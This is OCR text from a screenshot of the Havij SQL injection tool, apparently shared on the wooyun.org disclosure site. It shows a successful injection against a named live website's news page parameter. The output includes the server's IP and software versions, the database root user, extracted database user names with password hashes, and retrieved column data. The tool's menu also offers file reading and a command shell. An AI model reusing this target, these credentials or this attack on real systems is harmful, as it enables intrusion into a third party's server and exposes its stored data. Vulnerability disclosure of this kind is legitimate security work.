 Havij
Target: http://jtzs.games7080.com/news/show.php?news_id=224
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://jtzs.games7080.com/news/show.php?news_id=224
Host IP: 58.215.133.96
Web Server: Apache/2.2.3 (CentOS)
Powered-by: PHP/5.1.6
DB Server: MySQL >=5
Resp. Time(avg): 1600 ms
Current User: root@localhost
Sql Version: 5.0.77
Host Name: localhost.localdomain
Installation dir: /usr/
DB User & Pass: root:03242cf643987e17:localhost
root:03242cf643987e17:127.0.0.1
root:03242cf643987e17:61.147.79.143
400fan:60462067795aefcd:localhost
Status: Getting Column data Clear Log
Data Found: number=n10617ddbL
Data Found: date=1345532851
Data Found: server_id=1
Turning off 'bypass illegal union' and retrying!
www.wooyun.org